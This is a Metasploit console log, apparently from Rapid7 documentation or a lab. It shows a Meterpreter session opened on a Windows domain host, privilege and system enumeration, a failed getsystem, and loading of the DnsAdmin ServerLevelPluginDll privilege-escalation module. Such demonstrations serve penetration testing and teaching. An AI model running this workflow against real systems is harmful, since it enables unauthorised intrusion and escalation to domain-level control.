 RHOST => 172.31.28.154
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 172.31.28.154:4444
[*] Sending stage (200262 bytes) to 172.31.28.154
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 172.31.28.154:4444) at 2020-09-21 14:09:15 -0500
meterpreter > getuid
Server username: RAPID7\normal
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeMachineAccountPrivilege
meterpreter > getsystem
[-] 2001: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > sysinfo
Computer : WIN-M5JU6L5RA9L
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : RAPID7
Logged On Users : 11
Meterpreter : x64/windows
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search dnsadmin
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/dnsadmin_serverlevelplugindll 2017-05-08 normal Yes DnsAdmin ServerLevelPluginDll Feature Abuse Privilege Escalation
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/dnsadmin_serverlevelplugindll
msf6 exploit(multi/handler) > use 0
17 RAPID7